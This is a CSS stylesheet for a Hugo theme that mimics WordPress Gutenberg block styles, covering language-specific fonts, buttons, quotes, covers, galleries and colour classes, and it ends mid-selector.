html.hugo-wp-theme .wp-block-categories li:lang(hi-IN),
html.hugo-wp-theme .wp-block-latest-posts li:lang(hi-IN),
html.hugo-wp-theme .wp-block-verse:lang(hi-IN),
html.hugo-wp-theme .has-drop-cap:lang(hi-IN):not(:focus):first-letter {
  font-family: Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(mr),
html.hugo-wp-theme .wp-block-categories li:lang(mr),
html.hugo-wp-theme .wp-block-latest-posts li:lang(mr),
html.hugo-wp-theme .wp-block-verse:lang(mr),
html.hugo-wp-theme .has-drop-cap:lang(mr):not(:focus):first-letter {
  font-family: Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(ne-NP),
html.hugo-wp-theme .wp-block-categories li:lang(ne-NP),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ne-NP),
html.hugo-wp-theme .wp-block-verse:lang(ne-NP),
html.hugo-wp-theme .has-drop-cap:lang(ne-NP):not(:focus):first-letter {
  font-family: Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(el),
html.hugo-wp-theme .wp-block-categories li:lang(el),
html.hugo-wp-theme .wp-block-latest-posts li:lang(el),
html.hugo-wp-theme .wp-block-verse:lang(el),
html.hugo-wp-theme .has-drop-cap:lang(el):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(gu),
html.hugo-wp-theme .wp-block-categories li:lang(gu),
html.hugo-wp-theme .wp-block-latest-posts li:lang(gu),
html.hugo-wp-theme .wp-block-verse:lang(gu),
html.hugo-wp-theme .has-drop-cap:lang(gu):not(:focus):first-letter {
  font-family: Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(he-IL),
html.hugo-wp-theme .wp-block-categories li:lang(he-IL),
html.hugo-wp-theme .wp-block-latest-posts li:lang(he-IL),
html.hugo-wp-theme .wp-block-verse:lang(he-IL),
html.hugo-wp-theme .has-drop-cap:lang(he-IL):not(:focus):first-letter {
  font-family: "Arial Hebrew", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(ja),
html.hugo-wp-theme .wp-block-categories li:lang(ja),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ja),
html.hugo-wp-theme .wp-block-verse:lang(ja),
html.hugo-wp-theme .has-drop-cap:lang(ja):not(:focus):first-letter {
  font-family: -apple-system, BlinkMacSystemFont, "Hiragino Sans", Meiryo, "Helvetica Neue", sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(ko-KR),
html.hugo-wp-theme .wp-block-categories li:lang(ko-KR),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ko-KR),
html.hugo-wp-theme .wp-block-verse:lang(ko-KR),
html.hugo-wp-theme .has-drop-cap:lang(ko-KR):not(:focus):first-letter {
  font-family: "Apple SD Gothic Neo", "Malgun Gothic", "Nanum Gothic", Dotum, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(th),
html.hugo-wp-theme .wp-block-categories li:lang(th),
html.hugo-wp-theme .wp-block-latest-posts li:lang(th),
html.hugo-wp-theme .wp-block-verse:lang(th),
html.hugo-wp-theme .has-drop-cap:lang(th):not(:focus):first-letter {
  font-family: "Sukhumvit Set", "Helvetica Neue", helvetica, arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(vi),
html.hugo-wp-theme .wp-block-categories li:lang(vi),
html.hugo-wp-theme .wp-block-latest-posts li:lang(vi),
html.hugo-wp-theme .wp-block-verse:lang(vi),
html.hugo-wp-theme .has-drop-cap:lang(vi):not(:focus):first-letter {
  font-family: "Libre Franklin", sans-serif;
}

html.hugo-wp-theme p.has-background {
  padding: 20px 30px;
}

html.hugo-wp-theme .wp-block-audio {
  width: 100%;
}

html.hugo-wp-theme .wp-block-audio audio {
  width: 100%;
}

html.hugo-wp-theme .wp-block-audio.alignleft audio,
html.hugo-wp-theme .wp-block-audio.alignright audio {
  max-width: 190.08px;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-audio.alignleft audio,
  html.hugo-wp-theme .wp-block-audio.alignright audio {
    max-width: 384px;
  }
}

@media only screen and (min-width: 1200px) {
  html.hugo-wp-theme .wp-block-audio.alignleft audio,
  html.hugo-wp-theme .wp-block-audio.alignright audio {
    max-width: 337.92px;
  }
}

html.hugo-wp-theme .wp-block-video video {
  width: 100%;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link {
  -webkit-transition: background 150ms ease-in-out;
  transition: background 150ms ease-in-out;
  border: none;
  font-size: 0.88888889em;
  line-height: 1.2;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  font-weight: bold;
  text-decoration: none;
  padding: 0.76rem 1rem;
  outline: none;
  outline: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link:not(.has-text-color) {
  color: white;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link:hover {
  color: white;
  background: #111;
  cursor: pointer;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link:focus {
  color: white;
  background: #111;
  outline: thin dotted;
  outline-offset: -4px;
}

html.hugo-wp-theme .wp-block-button:not(.is-style-squared) .wp-block-button__link {
  border-radius: 5px;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:active {
  -webkit-transition: all 150ms ease-in-out;
  transition: all 150ms ease-in-out;
  border-width: 2px;
  border-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background),
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-background),
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-background) {
  background: transparent;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:hover {
  color: white;
}

html.hugo-wp-theme .wp-block-archives,
html.hugo-wp-theme .wp-block-categories,
html.hugo-wp-theme .wp-block-latest-posts {
  padding: 0;
  list-style: none;
}

html.hugo-wp-theme .wp-block-archives li,
html.hugo-wp-theme .wp-block-categories li,
html.hugo-wp-theme .wp-block-latest-posts li {
  color: #767676;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-size: calc(22px * 1.125);
  font-weight: bold;
  line-height: 1.2;
  padding-bottom: 0.75rem;
}

html.hugo-wp-theme .wp-block-archives li.menu-item-has-children,
html.hugo-wp-theme .wp-block-archives li:last-child,
html.hugo-wp-theme .wp-block-categories li.menu-item-has-children,
html.hugo-wp-theme .wp-block-categories li:last-child,
html.hugo-wp-theme .wp-block-latest-posts li.menu-item-has-children,
html.hugo-wp-theme .wp-block-latest-posts li:last-child {
  padding-bottom: 0;
}

html.hugo-wp-theme .wp-block-archives li a,
html.hugo-wp-theme .wp-block-categories li a,
html.hugo-wp-theme .wp-block-latest-posts li a {
  text-decoration: none;
}

html.hugo-wp-theme .wp-block-archives.aligncenter,
html.hugo-wp-theme .wp-block-categories.aligncenter {
  text-align: center;
}

html.hugo-wp-theme .wp-block-categories ul {
  padding-top: 0.75rem;
}

html.hugo-wp-theme .wp-block-categories li ul {
  list-style: none;
  padding-left: 0;
}

html.hugo-wp-theme .wp-block-categories ul {
  counter-reset: submenu;
}

html.hugo-wp-theme .wp-block-categories ul > li > a::before {
  font-family: "NonBreakingSpaceOverride", "Hoefler Text", "Baskerville Old Face", Garamond, "Times New Roman", serif;
  font-weight: normal;
  content: "\2013\A0" counters(submenu, "\2013\A0", none);
  counter-increment: submenu;
}

@media screen and (min-width: 601px) and (max-width: 1024px) {
  html.hugo-wp-theme ul.wp-block-latest-posts.columns-5 li {
    width: calc(50% - 16px);
  }
}

html.hugo-wp-theme .wp-block-latest-posts.is-grid li {
  border-top: 2px solid #ccc;
  padding-top: 1rem;
  margin-bottom: 2rem;
}

html.hugo-wp-theme .wp-block-latest-posts.is-grid li a:after {
  content: '';
}

html.hugo-wp-theme .wp-block-latest-posts.is-grid li:last-child {
  margin-bottom: auto;
}

html.hugo-wp-theme .wp-block-latest-posts.is-grid li:last-child a:after {
  content: '';
}

html.hugo-wp-theme .wp-block-preformatted {
  font-size: 0.71111111em;
  line-height: 1.8;
  padding: 1rem;
}

html.hugo-wp-theme .wp-block-verse {
  font-family: "NonBreakingSpaceOverride", "Hoefler Text", "Baskerville Old Face", Garamond, "Times New Roman", serif;
  font-size: 22px;
  line-height: 1.8;
}

html.hugo-wp-theme .has-drop-cap:not(:focus):first-letter {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-size: 3.375em;
  line-height: 1;
  font-weight: bold;
  margin: 0 0.25em 0 0;
}

html.hugo-wp-theme .wp-block-pullquote {
  border-color: transparent;
  border-width: 2px;
  padding: 1rem;
}

html.hugo-wp-theme .wp-block-pullquote blockquote {
  color: #111;
  border: none;
  margin-top: calc(4 * 1rem);
  margin-bottom: calc(4.33 * 1rem);
  margin-right: 0;
  padding-left: 0;
}

html.hugo-wp-theme .wp-block-pullquote p {
  font-size: 1.6875em;
  font-style: italic;
  line-height: 1.3;
  margin-bottom: 0.5em;
  margin-top: 0.5em;
}

html.hugo-wp-theme .wp-block-pullquote p em {
  font-style: normal;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-pullquote p {
    font-size: 2.25em;
  }
}

html.hugo-wp-theme .wp-block-pullquote cite {
  display: inline-block;
  line-height: 1.6;
  text-transform: none;
  color: #767676;
}

html.hugo-wp-theme .wp-block-pullquote.alignleft,
html.hugo-wp-theme .wp-block-pullquote.alignright {
  width: 100%;
  padding: 0;
}

html.hugo-wp-theme .wp-block-pullquote.alignleft blockquote,
html.hugo-wp-theme .wp-block-pullquote.alignright blockquote {
  margin: 1rem 0;
  padding: 0;
  text-align: left;
  max-width: 100%;
}

html.hugo-wp-theme .wp-block-pullquote.alignleft blockquote p:first-child,
html.hugo-wp-theme .wp-block-pullquote.alignright blockquote p:first-child {
  margin-top: 0;
}

html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color {
  padding-left: 0;
  padding-right: 0;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color {
    padding-left: 10%;
    padding-right: 10%;
  }
}

html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color p {
  font-size: 1.6875em;
  line-height: 1.3;
  margin-bottom: 0.5em;
  margin-top: 0.5em;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color p {
    font-size: 2.25em;
  }
}

html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color a {
  color: #fff;
}

html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color cite {
  color: inherit;
}

html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote {
  max-width: 100%;
  color: #fff;
  padding-left: 0;
  margin-left: 1rem;
  margin-right: 1rem;
}

html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-text-color p,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-text-color a,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-primary-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-white-color {
  color: inherit;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote {
    margin-left: 0;
    margin-right: 0;
  }
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.alignright,
  html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.alignleft {
    padding: 1rem calc(2 * 1rem);
  }
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.alignfull {
    padding-left: calc(10% + 58px + (2 * 1rem));
    padding-right: calc(10% + 58px + (2 * 1rem));
  }
}

html.hugo-wp-theme blockquote:not(.is-large),
html.hugo-wp-theme blockquote:not(.is-style-large),
html.hugo-wp-theme .wp-block-quote:not(.is-large),
html.hugo-wp-theme .wp-block-quote:not(.is-style-large) {
  border-width: 2px;
  border-color: #0073aa;
  padding-top: 0;
  padding-bottom: 0;
}

html.hugo-wp-theme blockquote p,
html.hugo-wp-theme .wp-block-quote p {
  font-size: 1em;
  font-style: normal;
  line-height: 1.8;
}

html.hugo-wp-theme blockquote.is-large,
html.hugo-wp-theme blockquote.is-style-large,
html.hugo-wp-theme .wp-block-quote.is-large,
html.hugo-wp-theme .wp-block-quote.is-style-large {
  margin: 1rem 0;
  padding: 0;
  border-left: none;
}

html.hugo-wp-theme blockquote.is-large p,
html.hugo-wp-theme blockquote.is-style-large p,
html.hugo-wp-theme .wp-block-quote.is-large p,
html.hugo-wp-theme .wp-block-quote.is-style-large p {
  font-size: 1.6875em;
  line-height: 1.4;
  font-style: italic;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme blockquote.is-large,
  html.hugo-wp-theme blockquote.is-style-large,
  html.hugo-wp-theme .wp-block-quote.is-large,
  html.hugo-wp-theme .wp-block-quote.is-style-large {
    margin: 1rem 0;
    padding: 1rem 0;
  }

  html.hugo-wp-theme blockquote.is-large p,
  html.hugo-wp-theme blockquote.is-style-large p,
  html.hugo-wp-theme .wp-block-quote.is-large p,
  html.hugo-wp-theme .wp-block-quote.is-style-large p {
    font-size: 1.6875em;
  }
}

html.hugo-wp-theme .wp-block-image {
  max-width: 100%;
  margin-bottom: 1em;
}

html.hugo-wp-theme .wp-block-image img {
  display: block;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-image .aligncenter {
    max-width: calc(8 * (100% / 12) - 28px);
  }
}

@media only screen and (min-width: 1024px) {
  html.hugo-wp-theme .wp-block-image .aligncenter {
    max-width: calc(6 * (100% / 12) - 28px);
  }
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-image .aligncenter {
    margin: 0;
    width: calc(8 * (100% / 12) - 28px);
  }

  html.hugo-wp-theme .wp-block-image .aligncenter img {
    margin: 0 auto;
  }
}

@media only screen and (min-width: 1024px) {
  html.hugo-wp-theme .wp-block-image .aligncenter {
    width: calc(6 * (100% / 12) - 28px);
  }

  html.hugo-wp-theme .wp-block-image .aligncenter img {
    margin: 0 auto;
  }
}

html.hugo-wp-theme .wp-block-image.alignfull img {
  width: 100%;
  max-width: 100%;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-image.alignfull img {
    max-width: 100%;
    margin-right: auto;
    margin-left: 0;
  }
}

html.hugo-wp-theme .wp-block-cover-image,
html.hugo-wp-theme .wp-block-cover {
  position: relative;
  min-height: 430px;
  padding: 1rem;
}

html.hugo-wp-theme .wp-block-cover-image:before,
html.hugo-wp-theme .wp-block-cover:before {
  display: block;
  width: auto;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-cover-image,
  html.hugo-wp-theme .wp-block-cover {
    padding: 1rem 10%;
  }
}

html.hugo-wp-theme .wp-block-cover-image .wp-block-cover-image-text,
html.hugo-wp-theme .wp-block-cover-image .wp-block-cover-text,
html.hugo-wp-theme .wp-block-cover-image h2,
html.hugo-wp-theme .wp-block-cover .wp-block-cover-image-text,
html.hugo-wp-theme .wp-block-cover .wp-block-cover-text,
html.hugo-wp-theme .wp-block-cover h2 {
  font-size: 1.6875em;
  font-weight: bold;
  line-height: 1.25;
  padding: 0;
  color: #fff;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-cover-image .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover-image .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover-image h2,
  html.hugo-wp-theme .wp-block-cover .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover h2 {
    font-size: 2.25em;
    max-width: 100%;
  }
}

html.hugo-wp-theme .wp-block-cover-image.alignleft,
html.hugo-wp-theme .wp-block-cover-image.alignright,
html.hugo-wp-theme .wp-block-cover.alignleft,
html.hugo-wp-theme .wp-block-cover.alignright {
  width: 100%;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-cover-image.alignleft,
  html.hugo-wp-theme .wp-block-cover-image.alignright,
  html.hugo-wp-theme .wp-block-cover.alignleft,
  html.hugo-wp-theme .wp-block-cover.alignright {
    padding: 1rem calc(2 * 1rem);
  }
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover-image.alignfull h2,
  html.hugo-wp-theme .wp-block-cover.alignfull .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover.alignfull .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover.alignfull h2 {
    max-width: calc(8 * (100% / 12) - 28px);
  }
}

@media only screen and (min-width: 1024px) {
  html.hugo-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover-image.alignfull h2,
  html.hugo-wp-theme .wp-block-cover.alignfull .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover.alignfull .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover.alignfull h2 {
    max-width: calc(6 * (100% / 12) - 28px);
  }
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-cover-image.alignfull,
  html.hugo-wp-theme .wp-block-cover.alignfull {
    padding-left: calc(10% + 58px + (2 * 1rem));
    padding-right: calc(10% + 58px + (2 * 1rem));
  }

  html.hugo-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover-image.alignfull h2,
  html.hugo-wp-theme .wp-block-cover.alignfull .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover.alignfull .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover.alignfull h2 {
    padding: 0;
  }
}

html.hugo-wp-theme .wp-block-gallery {
  list-style-type: none;
  padding-left: 0;
}

html.hugo-wp-theme .wp-block-gallery .blocks-gallery-image:last-child,
html.hugo-wp-theme .wp-block-gallery .blocks-gallery-item:last-child {
  margin-bottom: 16px;
}

html.hugo-wp-theme .wp-block-gallery figcaption a {
  color: #fff;
}

html.hugo-wp-theme .wp-block-audio figcaption,
html.hugo-wp-theme .wp-block-video figcaption,
html.hugo-wp-theme .wp-block-image figcaption,
html.hugo-wp-theme .wp-block-gallery .blocks-gallery-image figcaption,
html.hugo-wp-theme .wp-block-gallery .blocks-gallery-item figcaption {
  font-size: 0.71111111em;
  line-height: 1.6;
  margin: 0;
  padding: 0.5rem;
  text-align: center;
  top: auto;
}

html.hugo-wp-theme .wp-block-gallery .blocks-gallery-image figcaption,
html.hugo-wp-theme .wp-block-gallery .blocks-gallery-item figcaption {
  position: absolute;
}

html.hugo-wp-theme .wp-block-separator,
html.hugo-wp-theme hr {
  border: 0;
  height: 2px;
  margin-bottom: 2rem;
  margin-top: 2rem;
  max-width: 2.25em;
  text-align: left;
  /* Remove duplicate rule-line when a separator
   * is followed by an H1, or H2 */
}

html.hugo-wp-theme .wp-block-separator.is-style-wide,
html.hugo-wp-theme hr.is-style-wide {
  max-width: 100%;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-separator.is-style-wide,
  html.hugo-wp-theme hr.is-style-wide {
    max-width: calc(8 * (100% / 12) - 28px);
  }
}

@media only screen and (min-width: 1024px) {
  html.hugo-wp-theme .wp-block-separator.is-style-wide,
  html.hugo-wp-theme hr.is-style-wide {
    max-width: calc(6 * (100% / 12) - 28px);
  }
}

html.hugo-wp-theme .wp-block-separator.is-style-dots,
html.hugo-wp-theme hr.is-style-dots {
  max-width: 100%;
  background-color: inherit;
  border: inherit;
  height: inherit;
  text-align: center;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-separator.is-style-dots,
  html.hugo-wp-theme hr.is-style-dots {
    max-width: calc(8 * (100% / 12) - 28px);
  }
}

@media only screen and (min-width: 1024px) {
  html.hugo-wp-theme .wp-block-separator.is-style-dots,
  html.hugo-wp-theme hr.is-style-dots {
    max-width: calc(6 * (100% / 12) - 28px);
  }
}

html.hugo-wp-theme .wp-block-separator.is-style-dots:before,
html.hugo-wp-theme hr.is-style-dots:before {
  color: #767676;
  font-size: 1.6875em;
  letter-spacing: 0.88888889em;
  padding-left: 0.88888889em;
}

html.hugo-wp-theme .wp-block-separator + h1:before,
html.hugo-wp-theme .wp-block-separator + h2:before,
html.hugo-wp-theme hr + h1:before,
html.hugo-wp-theme hr + h2:before {
  display: none;
}

html.hugo-wp-theme .wp-block-embed-twitter {
  word-break: break-word;
}

html.hugo-wp-theme .wp-block-file .wp-block-file__button {
  display: table;
  -webkit-transition: background 150ms ease-in-out;
  transition: background 150ms ease-in-out;
  border: none;
  border-radius: 5px;
  font-size: 22px;
  line-height: 1.2;
  text-decoration: none;
  font-weight: bold;
  padding: 0.75rem 1rem;
  color: #fff;
  margin-left: 0;
  margin-top: calc(0.75 * 1rem);
}

@media only screen and (min-width: 1024px) {
  html.hugo-wp-theme .wp-block-file .wp-block-file__button {
    font-size: 22px;
    padding: 0.875rem 1.5rem;
  }
}

html.hugo-wp-theme .wp-block-file .wp-block-file__button:hover {
  cursor: pointer;
}

html.hugo-wp-theme .wp-block-file .wp-block-file__button:focus {
  outline: thin dotted;
  outline-offset: -4px;
}

html.hugo-wp-theme .wp-block-code {
  border-radius: 0;
}

html.hugo-wp-theme .wp-block-code code {
  white-space: pre-wrap;
  word-break: break-word;
}

html.hugo-wp-theme .wp-block-columns.alignfull {
  padding-left: 1rem;
  padding-right: 1rem;
}

@media only screen and (min-width: 576px) {
  html.hugo-wp-theme .wp-block-columns {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-columns .wp-block-column > *:first-child {
    margin-top: 0;
  }

  html.hugo-wp-theme .wp-block-columns .wp-block-column > *:last-child {
    margin-bottom: 0;
  }

  html.hugo-wp-theme .wp-block-columns[class*='has-'] > * {
    margin-right: 1rem;
  }

  html.hugo-wp-theme .wp-block-columns[class*='has-'] > *:last-child {
    margin-right: 0;
  }

  html.hugo-wp-theme .wp-block-columns.alignfull,
  html.hugo-wp-theme .wp-block-columns.alignfull .wp-block-column {
    padding-left: calc(2 * 1rem);
    padding-right: calc(2 * 1rem);
  }
}

html.hugo-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment-meta {
  font-weight: bold;
}

html.hugo-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment-meta .wp-block-latest-comments__comment-date {
  font-weight: normal;
}

html.hugo-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment,
html.hugo-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment-date,
html.hugo-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
  font-size: inherit;
}

html.hugo-wp-theme .wp-block-latest-comments.has-dates .wp-block-latest-comments__comment-date {
  font-size: 0.71111111em;
}

html.hugo-wp-theme .has-small-font-size {
  font-size: 0.88888889em;
}

html.hugo-wp-theme .has-normal-font-size {
  font-size: 1.125em;
}

html.hugo-wp-theme .has-large-font-size {
  font-size: 1.6875em;
}

html.hugo-wp-theme .has-huge-font-size {
  font-size: 2.25em;
}

html.hugo-wp-theme .has-primary-background-color,
html.hugo-wp-theme .has-secondary-background-color,
html.hugo-wp-theme .has-dark-gray-background-color,
html.hugo-wp-theme .has-light-gray-background-color {
  color: #fff;
}

html.hugo-wp-theme .has-primary-background-color p,
html.hugo-wp-theme .has-primary-background-color h1,
html.hugo-wp-theme .has-primary-background-color h2,
html.hugo-wp-theme .has-primary-background-color h3,
html.hugo-wp-theme .has-primary-background-color h4,
html.hugo-wp-theme .has-primary-background-color h5,
html.hugo-wp-theme .has-primary-background-color h6,
html.hugo-wp-theme .has-primary-background-color a,
html.hugo-wp-theme .has-secondary-background-color p,
html.hugo-wp-theme .has-secondary-background-color h1,
html.hugo-wp-theme .has-secondary-background-color h2,
html.hugo-wp-theme .has-secondary-background-color h3,
html.hugo-wp-theme .has-secondary-background-color h4,
html.hugo-wp-theme .has-secondary-background-color h5,
html.hugo-wp-theme .has-secondary-background-color h6,
html.hugo-wp-theme .has-secondary-background-color a,
html.hugo-wp-theme .has-dark-gray-background-color p,
html.hugo-wp-theme .has-dark-gray-background-color h1,
html.hugo-wp-theme .has-dark-gray-background-color h2,
html.hugo-wp-theme .has-dark-gray-background-color h3,
html.hugo-wp-theme .has-dark-gray-background-color h4,
html.hugo-wp-theme .has-dark-gray-background-color h5,
html.hugo-wp-theme .has-dark-gray-background-color h6,
html.hugo-wp-theme .has-dark-gray-background-color a,
html.hugo-wp-theme .has-light-gray-background-color p,
html.hugo-wp-theme .has-light-gray-background-color h1,
html.hugo-wp-theme .has-light-gray-background-color h2,
html.hugo-wp-theme .has-light-gray-background-color h3,
html.hugo-wp-theme .has-light-gray-background-color h4,
html.hugo-wp-theme .has-light-gray-background-color h5,
html.hugo-wp-theme .has-light-gray-background-color h6,
html.hugo-wp-theme .has-light-gray-background-color a {
  color: #fff;
}

html.hugo-wp-theme .has-white-background-color {
  color: #111;
}

html.hugo-wp-theme .has-white-background-color p,
html.hugo-wp-theme .has-white-background-color h1,
html.hugo-wp-theme .has-white-background-color h2,
html.hugo-wp-theme .has-white-background-color h3,
html.hugo-wp-theme .has-white-background-color h4,
html.hugo-wp-theme .has-white-background-color h5,
html.hugo-wp-theme .has-white-background-color h6,
html.hugo-wp-theme .has-white-background-color a {
  color: #111;
}

html.hugo-wp-theme .has-primary-background-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.has-primary-background-color {
  background-color: #0073aa;
}

html.hugo-wp-theme .has-secondary-background-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.has-secondary-background-color {
  background-color: #005177;
}

html.hugo-wp-theme .has-dark-gray-background-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.has-dark-gray-background-color {
  background-color: #111;
}

html.hugo-wp-theme .has-light-gray-background-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.has-light-gray-background-color {
  background-color: #767676;
}

html.hugo-wp-theme .has-white-background-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.has-white-background-color {
  background-color: #FFF;
}

html.hugo-wp-theme .has-primary-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-primary-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-primary-color p {
  color: #0073aa;
}

html.hugo-wp-theme .has-secondary-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color p {
  color: #005177;
}

html.hugo-wp-theme .has-dark-gray-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color p {
  color: #111;
}

html.hugo-wp-theme .has-light-gray-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color p {
  color: #767676;
}

html.hugo-wp-theme .has-white-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-white-color {
  color: #FFF;
}

html.hugo-wp-theme .colibri-post-content {
  /** from bootstrap */
}

html.hugo-wp-theme .colibri-post-content time,
html.hugo-wp-theme .colibri-post-content cite,
html.hugo-wp-theme .colibri-post-content small,
html.hugo-wp-theme .colibri-post-content figcaption {
  font-size: 87.5%;
}

html.hugo-wp-theme .colibri-post-content cite {
  opacity: .6;
}

html.hugo-wp-theme .colibri-post-content code {
  background: #4a4a4a;
  display: inline-block;
  padding: 0.5em 1.5em;
  margin-bottom: 1em;
  color: #eaeaea;
}

html.hugo-wp-theme .colibri-post-content mark {
  background: #f7ba45;
}

html.hugo-wp-theme .colibri-post-content samp {
  color: #fff;
  background: #1c86f2;
}

html.hugo-wp-theme .colibri-post-content kbd {
  border: 1px solid rgba(0, 0, 0, 0.1);
}

html.hugo-wp-theme .colibri-post-content pre,
html.hugo-wp-theme .colibri-post-content code,
html.hugo-wp-theme .colibri-post-content samp,
html.hugo-wp-theme .colibri-post-content var,
html.hugo-wp-theme .colibri-post-content kbd {
  font-family: Consolas, Monaco, "Courier New", monospace;
}

html.hugo-wp-theme .colibri-post-content pre,
html.hugo-wp-theme .colibri-post-content code,
html.hugo-wp-theme .colibri-post-content samp,
html.hugo-wp-theme .colibri-post-content var,
html.hugo-wp-theme .colibri-post-content kbd,
html.hugo-wp-theme .colibri-post-content mark {
  font-size: 87.5%;
}

html.hugo-wp-theme .colibri-post-content pre,
